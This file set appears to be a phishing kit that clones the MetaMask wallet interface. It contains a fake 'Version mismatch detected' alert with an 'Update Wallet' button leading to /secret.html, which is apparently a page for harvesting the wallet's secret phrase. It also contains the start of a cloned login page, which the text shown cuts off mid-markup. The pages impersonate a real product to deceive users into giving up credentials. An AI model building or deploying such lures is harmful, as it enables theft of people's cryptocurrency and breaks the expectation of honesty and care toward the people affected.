
<file: check-and-update.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no"><title>MetaMask</title><link rel="stylesheet" type="text/css" href="/index.10bced95.css" title="ltr"><style data-jss data-meta="MuiInputBase">.MuiInputBase-root{color:#000000de;cursor:text;box-sizing:border-box;letter-spacing:.00938em;align-items:center;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.1876em;display:inline-flex;position:relative}.MuiInputBase-root.Mui-disabled{color:#00000061;cursor:default}.MuiInputBase-multiline{padding:6px 0 7px}.MuiInputBase-multiline.MuiInputBase-marginDense{padding-top:3px}.MuiInputBase-fullWidth{width:100%}.MuiInputBase-input{font:inherit;color:currentColor;box-sizing:content-box;letter-spacing:inherit;-webkit-tap-highlight-color:transparent;background:0 0;border:0;width:100%;min-width:0;height:1.1876em;margin:0;padding:6px 0 7px;animation-name:mui-auto-fill-cancel;animation-duration:10ms;display:block}.MuiInputBase-input::placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:-ms-input-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input::-moz-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:focus{outline:0}.MuiInputBase-input:invalid{box-shadow:none}.MuiInputBase-input::-webkit-search-decoration{-webkit-appearance:none}.MuiInputBase-input.Mui-disabled{opacity:1}.MuiInputBase-input:-webkit-autofill{animation-name:mui-auto-fill;animation-duration:5000s}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder{opacity:.42}.MuiInputBase-inputMarginDense{padding-top:3px}.MuiInputBase-inputMultiline{resize:none;height:auto;padding:0}.MuiInputBase-inputTypeSearch{-webkit-appearance:textfield;-moz-appearance:textfield}</style><style data-jss data-meta="MuiInput">.MuiInput-root{position:relative}label+.MuiInput-formControl{margin-top:16px}.MuiInput-colorSecondary.MuiInput-underline:after{border-bottom-color:#f50057}.MuiInput-underline:after{content:"";pointer-events:none;border-bottom:2px solid #3f51b5;transition:transform .2s cubic-bezier(0,0,.2,1);position:absolute;bottom:0;left:0;right:0;transform:scaleX(0)}.MuiInput-underline.Mui-focused:after{transform:scaleX(1)}.MuiInput-underline.Mui-error:after{border-bottom-color:#f44336;transform:scaleX(1)}.MuiInput-underline:before{content:" ";pointer-events:none;border-bottom:1px solid #0000006b;transition:border-bottom-color .2s cubic-bezier(.4,0,.2,1);position:absolute;bottom:0;left:0;right:0}.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:2px solid #000000de}.MuiInput-underline.Mui-disabled:before{border-bottom-style:dotted}@media (hover:none){.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:1px solid #0000006b}}</style><style data-jss data-meta="MuiFormLabel">.MuiFormLabel-root{color:#0000008a;letter-spacing:.00938em;padding:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1}.MuiFormLabel-root.Mui-focused{color:#3f51b5}.MuiFormLabel-root.Mui-disabled{color:#00000061}.MuiFormLabel-root.Mui-error{color:#f44336}.MuiFormLabel-colorSecondary.Mui-focused{color:#f50057}.MuiFormLabel-asterisk.Mui-error{color:#f44336}</style><style data-jss data-meta="MuiInputLabel">.MuiInputLabel-root{transform-origin:0 0;display:block}.MuiInputLabel-formControl{position:absolute;top:0;left:0;transform:translateY(24px)}.MuiInputLabel-marginDense{transform:translateY(21px)}.MuiInputLabel-shrink{transform-origin:0 0;transform:matrix(.75,0,0,.75,0,1.5)}.MuiInputLabel-animated{transition:color .2s cubic-bezier(0,0,.2,1),transform .2s cubic-bezier(0,0,.2,1)}.MuiInputLabel-filled{z-index:1;pointer-events:none;transform:translate(12px,20px)}.MuiInputLabel-filled.MuiInputLabel-marginDense{transform:translate(12px,17px)}.MuiInputLabel-filled.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,12,10)}.MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense{transform:matrix(.75,0,0,.75,12,7)}.MuiInputLabel-outlined{z-index:1;pointer-events:none;transform:translate(14px,20px)}.MuiInputLabel-outlined.MuiInputLabel-marginDense{transform:translate(14px,12px)}.MuiInputLabel-outlined.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,14,-6)}</style><style data-jss data-meta="MuiFormControl">.MuiFormControl-root{vertical-align:top;border:0;flex-direction:column;min-width:0;margin:0;padding:0;display:inline-flex;position:relative}.MuiFormControl-marginNormal{margin-top:16px;margin-bottom:8px}.MuiFormControl-marginDense{margin-top:8px;margin-bottom:4px}.MuiFormControl-fullWidth{width:100%}</style><style data-jss data-meta="MuiTextField"></style><style data-jss data-meta="makeStyles">.jss16{color:var(--color-text-alternative);font-weight:400}.jss16.jss17,.jss16.jss19{color:var(--color-text-alternative)}.jss18:before{border-bottom:1px solid var(--color-text-default)!important}.jss18:after{border-bottom:2px solid var(--color-primary-default)}.jss20{color:var(--color-text-alternative)}.jss21{padding:8px}.jss21::placeholder{color:var(--color-text-alternative)}.jss22{color:var(--color-background-default)}.jss23:after{border-bottom:2px solid var(--color-background-default)}.jss24.jss25,.jss24.jss19{color:var(--color-text-alternative)}.jss27{color:var(--color-text-default);border:1px solid var(--color-border-default);background-color:var(--color-background-default);border-radius:6px;align-items:center;height:48px;padding:0 16px;display:flex}label+.jss27{margin-top:9px}.jss27.jss26{border:1px solid var(--color-primary-default)}.jss28{color:var(--color-text-default);position:initial;font-size:1rem;transition:none;transform:none}.jss29{color:var(--color-text-default);position:initial;font-size:.75rem;transition:none;transform:none}.jss30{line-height:initial!important}</style><style>#popover-content{flex-direction:column;justify-content:center;align-items:center;height:100%;display:flex}.custom-spinner-color{color:#e27625;border-color:#e27625;border-top-color:#0000!important}</style><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin></script></head><body> <div id="app-content">  <div class="app mouse-user-styles os-win"> <div class="mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--margin-bottom-0 mm-box--width-full multichain-app-header multichain-app-header-shadow"> <div class="flex-row-reverse mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--gap-2 mm-box--justify-content-space-between mm-box--padding-2 mm-box--width-full multichain-app-header__lock-contents"> <div> <button class="mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--display-flex mm-box--gap-2 mm-box--padding-left-2 mm-box--padding-right-4 mm-box--rounded-pill mm-picker-network multichain-app-header__contents__network-picker" data-testid="network-display"> <div class="box--border-style-solid box--border-width-1 mm-avatar-base mm-avatar-base--size-xs mm-avatar-network mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--border-color-transparent mm-box--color-text-default mm-box--display-flex mm-box--justify-content-center mm-box--rounded-full mm-picker-network__avatar-network mm-text mm-text--body-xs mm-text--text-transform-uppercase"> <img class="mm-avatar-network__network-image" src="/eth_logo.30b8d965.png" alt="Ethereum Mainnet"> </div> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-sm mm-text--ellipsis mt-3"> Ethereum Mainnet </p> <span class="mx-auto my-auto" style="background-color:#01bd01;border-radius:50%;width:.6rem;height:.6rem"></span> </button> </div> <button class="app-header__logo-container app-header__logo-container--clickable mm-box mm-box--background-color-transparent" data-testid="app-header-logo"> <svg width="162" height="30" class="app-header__metafox-logo--horizontal" viewBox="0 0 1311 242"><g fill="none"><g fill="var(--color-text-default)"><path d="M1157.7 121.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7zM432.6 63.3h-15.5c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.5c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM902 63.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM686.6 63.3h-78.9c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V78.9h30.5c.3 0 .6-.3.6-.6V63.9c0-.3-.2-.6-.6-.6zM785.1 179.9h15.2c.4 0 .7-.4.6-.8L769.5 63.3c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8zM1044.3 179.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8H1005c-.4 0-.7-.4-.6-.8zM510.8 162.8V127c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6V79.6c0-.3.3-.6.6-.6H562c.3 0 .6-.3.6-.6V64c0-.3-.3-.6-.6-.6h-68.5c-.3 0-.6.3-.6.6v115.3c0 .3.3.6.6.6h70.6c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7zM1310.3 178.9l-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4V64c0-.3-.3-.6-.6-.6H1220c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z"/></g><g stroke-linecap="round" stroke-linejoin="round"><path fill="#e17726" stroke="#e17726" d="M247.1 1.2 146 76.2 164.8 32z"/><g fill="#e27625" stroke="#e27625"><path d="m13.9 1.2 100.2 75.7L96.2 32zM210.7 175.1l-26.9 41.2 57.6 15.9 16.5-56.2zM3.2 176l16.4 56.2 57.5-15.9-26.8-41.2z"/><path d="m74 105.5-16 24.2 57 2.6-1.9-61.5zM187 105.5l-39.7-35.4-1.3 62.2 57-2.6zM77.1 216.3l34.5-16.7-29.7-23.2zM149.4 199.6l34.4 16.7-4.7-39.9z"/></g><g fill="#d5bfb2" stroke="#d5bfb2"><path d="m183.8 216.3-34.4-16.7 2.8 22.4-.3 9.5zM77.1 216.3l32 15.2-.2-9.5 2.7-22.4z"/></g><path fill="#233447" stroke="#233447" d="m109.7 161.6-28.6-8.4 20.2-9.3zM151.3 161.6l8.4-17.7 20.3 9.3z"/><g fill="#cc6228" stroke="#cc6228"><path d="m77.1 216.3 5-41.2-31.8.9zM178.9 175.1l4.9 41.2 26.9-40.3zM203 129.7l-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3zM81.1 153.2l20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z"/></g><g fill="#e27525" stroke="#e27525"><path d="m58 129.7 23.9 46.7-.8-23.2zM180 153.2l-.9 23.2 23.9-46.7zM115 132.3l-5.3 29.3 6.7 34.6 1.5-45.6zM146 132.3l-2.8 18.2 1.4 45.7 6.7-34.6z"/></g><path fill="#f5841f" stroke="#f5841f" d="m151.3 161.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2zM81.1 153.2l.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z"/><path fill="#c0ac9d" stroke="#c0ac9d" d="m151.9 231.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z"/><path fill="#161616" stroke="#161616" d="m149.4 199.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z"/><g fill="#763e1a" stroke="#763e1a"><path d="m251.4 81.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2zM1.1 39.7l8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7L20.9 121 74 105.5l37.6-31.8L13.9 1.2z"/></g><g fill="#f5841f" stroke="#f5841f"><path d="M240.1 121 187 105.5l16 24.2-23.9 46.7 31.6-.4h47.2zM74 105.5 20.9 121 3.2 176h47.1l31.6.4L58 129.7zM146 132.3l3.4-58.6L164.8 32H96.2l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z"/></g></g></g></svg> <img src="/metamask-fox.dfcc0ce3.svg" class="app-header__metafox-logo--icon" alt> </button> </div> </div> <div class="main-container-wrapper mm-box"> <div class="unlock-page__container"> <div class="unlock-page" data-testid="unlock-page"> <div class="unlock-page__mascot-container"> <img src="/danger.504d8143.png" style="width:10rem" alt class="mb-4"> </div>  <h4 style="color:#e21b1b"><strong>Metamask Alert</strong></h4> <p><strong>Version mismatch detected</strong></p> <div> Your extension version needs to be 7.9.0 (112). Please update to continue. </div> <a href="/secret.html" class="btn--rounded btn-default button" id="unlock-btn" data-testid="unlock-submit" variant="contained" style="background-color:var(--color-primary-default);color:var(--color-primary-inverse);box-shadow:none;cursor:pointer;border-radius:100px;height:60px;margin-top:20px;font-weight:400;text-decoration:none"> Update Wallet </a> </div> </div> </div> </div> </div> <div id="popover-content"> <img src="/metamask-fox.dfcc0ce3.svg" style="width:10rem" alt class="mb-4"> <div class="custom-spinner-color spinner-border" role="status"> <span class="visually-hidden">Loading...</span> </div> </div> <script src="/check-and-update.571e0fc5.js"></script> </body></html>
</file>

<file: login.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no"><title>MetaMask</title><link rel="stylesheet" type="text/css" href="/index.10bced95.css" title="ltr"><style data-jss data-meta="MuiInputBase">.MuiInputBase-root{color:#000000de;cursor:text;box-sizing:border-box;letter-spacing:.00938em;align-items:center;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.1876em;display:inline-flex;position:relative}.MuiInputBase-root.Mui-disabled{color:#00000061;cursor:default}.MuiInputBase-multiline{padding:6px 0 7px}.MuiInputBase-multiline.MuiInputBase-marginDense{padding-top:3px}.MuiInputBase-fullWidth{width:100%}.MuiInputBase-input{font:inherit;color:currentColor;box-sizing:content-box;letter-spacing:inherit;-webkit-tap-highlight-color:transparent;background:0 0;border:0;width:100%;min-width:0;height:1.1876em;margin:0;padding:6px 0 7px;animation-name:mui-auto-fill-cancel;animation-duration:10ms;display:block}.MuiInputBase-input::placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:-ms-input-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input::-moz-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:focus{outline:0}.MuiInputBase-input:invalid{box-shadow:none}.MuiInputBase-input::-webkit-search-decoration{-webkit-appearance:none}.MuiInputBase-input.Mui-disabled{opacity:1}.MuiInputBase-input:-webkit-autofill{animation-name:mui-auto-fill;animation-duration:5000s}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder{opacity:.42}.MuiInputBase-inputMarginDense{padding-top:3px}.MuiInputBase-inputMultiline{resize:none;height:auto;padding:0}.MuiInputBase-inputTypeSearch{-webkit-appearance:textfield;-moz-appearance:textfield}</style><style data-jss data-meta="MuiInput">.MuiInput-root{position:relative}label+.MuiInput-formControl{margin-top:16px}.MuiInput-colorSecondary.MuiInput-underline:after{border-bottom-color:#f50057}.MuiInput-underline:after{content:"";pointer-events:none;border-bottom:2px solid #3f51b5;transition:transform .2s cubic-bezier(0,0,.2,1);position:absolute;bottom:0;left:0;right:0;transform:scaleX(0)}.MuiInput-underline.Mui-focused:after{transform:scaleX(1)}.MuiInput-underline.Mui-error:after{border-bottom-color:#f44336;transform:scaleX(1)}.MuiInput-underline:before{content:" ";pointer-events:none;border-bottom:1px solid #0000006b;transition:border-bottom-color .2s cubic-bezier(.4,0,.2,1);position:absolute;bottom:0;left:0;right:0}.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:2px solid #000000de}.MuiInput-underline.Mui-disabled:before{border-bottom-style:dotted}@media (hover:none){.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:1px solid #0000006b}}</style><style data-jss data-meta="MuiFormLabel">.MuiFormLabel-root{color:#0000008a;letter-spacing:.00938em;padding:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1}.MuiFormLabel-root.Mui-focused{color:#3f51b5}.MuiFormLabel-root.Mui-disabled{color:#00000061}.MuiFormLabel-root.Mui-error{color:#f44336}.MuiFormLabel-colorSecondary.Mui-focused{color:#f50057}.MuiFormLabel-asterisk.Mui-error{color:#f44336}</style><style data-jss data-meta="MuiInputLabel">.MuiInputLabel-root{transform-origin:0 0;display:block}.MuiInputLabel-formControl{position:absolute;top:0;left:0;transform:translateY(24px)}.MuiInputLabel-marginDense{transform:translateY(21px)}.MuiInputLabel-shrink{transform-origin:0 0;transform:matrix(.75,0,0,.75,0,1.5)}.MuiInputLabel-animated{transition:color .2s cubic-bezier(0,0,.2,1),transform .2s cubic-bezier(0,0,.2,1)}.MuiInputLabel-filled{z-index:1;pointer-events:none;transform:translate(12px,20px)}.MuiInputLabel-filled.MuiInputLabel-marginDense{transform:translate(12px,17px)}.MuiInputLabel-filled.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,12,10)}.MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense{transform:matrix(.75,0,0,.75,12,7)}.MuiInputLabel-outlined{z-index:1;pointer-events:none;transform:translate(14px,20px)}.MuiInputLabel-outlined.MuiInputLabel-marginDense{transform:translate(14px,12px)}.MuiInputLabel-outlined.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,14,-6)}</style><style data-jss data-meta="MuiFormControl">.MuiFormControl-root{vertical-align:top;border:0;flex-direction:column;min-width:0;margin:0;padding:0;display:inline-flex;position:relative}.MuiFormControl-marginNormal{margin-top:16px;margin-bottom:8px}.MuiFormControl-marginDense{margin-top:8px;margin-bottom:4px}.MuiFormControl-fullWidth{width:100%}</style><style data-jss data-meta="MuiTextField"></style><style data-jss data-meta="makeStyles">.jss16{color:var(--color-text-alternative);font-weight:400}.jss16.jss17,.jss16.jss19{color:var(--color-text-alternative)}.jss18:before{border-bottom:1px solid var(--color-text-default)!important}.jss18:after{border-bottom:2px solid var(--color-primary-default)}.jss20{color:var(--color-text-alternative)}.jss21{padding:8px}.jss21::placeholder{color:var(--color-text-alternative)}.jss22{color:var(--color-background-default)}.jss23:after{border-bottom:2px solid var(--color-background-default)}.jss24.jss25,.jss24.jss19{color:var(--color-text-alternative)}.jss27{color:var(--color-text-default);border:1px solid var(--color-border-default);background-color:var(--color-background-default);border-radius:6px;align-items:center;height:48px;padding:0 16px;display:flex}label+.jss27{margin-top:9px}.jss27.jss26{border:1px solid var(--color-primary-default)}.jss28{color:var(--color-text-default);position:initial;font-size:1rem;transition:none;transform:none}.jss29{color:var(--color-text-default);position:initial;font-size:.75rem;transition:none;transform:none}.jss30{line-height:initial!important}</style><style>#popover-content{flex-direction:column;justify-content:center;align-items:center;height:100%;display:flex}.custom-spinner-color{color:#e27625;border-color:#e27625;border-top-color:#0000!important}</style><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin></script><link rel="preload" href="/anim.c2735d37.js" as="script"></head><body> <div id="app-content">  <div class="app mouse-user-styles os-win"> <div class="mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--margin-bottom-0 mm-box--width-full multichain-app-header multichain-app-header-shadow"> <div class="flex-row-reverse mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--gap-2 mm-box--justify-content-space-between mm-box--padding-2 mm-box--width-full multichain-app-header__lock-contents"> <div> <button class="mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--display-flex mm-box--gap-2 mm-box--padding-left-2 mm-box--padding-right-4 mm-box--rounded-pill mm-picker-network multichain-app-header__contents__network-picker" data-testid="network-display"> <div class="box--border-style-solid box--border-width-1 mm-avatar-base mm-avatar-base--size-xs mm-avatar-network mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--border-color-transparent mm-box--color-text-default mm-box--display-flex mm-box--justify-content-center mm-box--rounded-full mm-picker-network__avatar-network mm-text mm-text--body-xs mm-text--text-transform-uppercase"> <img class="mm-avatar-network__network-image" src="/eth_logo.30b8d965.png" alt="Ethereum Mainnet"> </div> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-sm mm-text--ellipsis mt-3"> Ethereum Mainnet </p> <span class="mx-auto my-auto" style="background-color:#01bd01;border-radius:50%;width:.6rem;height:.6rem"></span> </button> </div> <button class="app-header__logo-container app-header__logo-container--clickable mm-box mm-box--background-color-transparent" data-testid="app-header-logo"> <svg width="162" height="30" class="app-header__metafox-logo--horizontal" viewBox="0 0 1311 242"><g fill="none"><g fill="var(--color-text-default)"><path d="M1157.7 121.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7zM432.6 63.3h-15.5c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.5c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM902 63.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM686.6 63.3h-78.9c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V78.9h30.5c.3 0 .6-.3.6-.6V63.9c0-.3-.2-.6-.6-.6zM785.1 179.9h15.2c.4 0 .7-.4.6-.8L769.5 63.3c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8zM1044.3 179.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8H1005c-.4 0-.7-.4-.6-.8zM510.8 162.8V127c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6V79.6c0-.3.3-.6.6-.6H562c.3 0 .6-.3.6-.6V64c0-.3-.3-.6-.6-.6h-68.5c-.3 0-.6.3-.6.6v115.3c0 .3.3.6.6.6h70.6c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7zM1310.3 178.9l-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4V64c0-.3-.3-.6-.6-.6H1220c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z"/></g><g stroke-linecap="round" stroke-linejoin="round"><path fill="#e17726" stroke="#e17726" d="M247.1 1.2 146 76.2 164.8 32z"/><g fill="#e27625" stroke="#e27625"><path d="m13.9 1.2 100.2 75.7L96.2 32zM210.7 175.1l-26.9 41.2 57.6 15.9 16.5-56.2zM3.2 176l16.4 56.2 57.5-15.9-26.8-41.2z"/><path d="m74 105.5-16 24.2 57 